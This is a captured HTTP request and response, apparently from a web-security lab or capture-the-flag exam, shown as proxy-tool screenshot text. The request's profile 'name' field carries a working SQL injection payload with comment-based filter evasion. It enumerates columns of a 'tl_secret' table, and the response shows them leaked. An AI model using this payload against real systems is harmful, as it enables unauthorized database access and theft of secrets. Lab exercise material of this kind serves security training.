 Request
Pretty Raw Hex
\n
1 POST /api/v1/profile HTTP/1.1
2 Host: tlshop.exam.cyberjutsu-lab.tech
3 Content-Length: 157
4 Sec-Ch-Ua-Platform: "Windows"
5 Authorization: Bearer
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Chromium";v="131", "Not_A Brand";v="24"
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.6778.86 Safari/537.36
10 Accept: application/json, text/plain, */*
11 Content-Type: application/json
12 Origin: https://tlshop.exam.cyberjutsu-lab.tech
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://tlshop.exam.cyberjutsu-lab.tech/profile
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19 Connection: keep-alive
20
21 {
"name":
"a',image=(sel#ect/**/string_agg(column_name,',')/**/from/**/information_schema.columns/**/w
here/**/table_name='tl_secret')/**/where/**/id=91/**/--"
}
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 08 Dec 2024 03:59:55 GMT
4 Content-Type: application/json
5 Connection: keep-alive
6 Vary: Origin
7 Vary: Access-Control-Request-Method
8 Vary: Access-Control-Request-Headers
9 Access-Control-Allow-Origin: *
10 Access-Control-Expose-Headers: *
11 Content-Length: 92
12
13 {
"id":91,
"name":"a",
"image":"id,secret",
"email":"po4@gmail.com",
"balance":3.0,
"role":"USER"
}
Search
0 highlights
Done
408 bytes | 128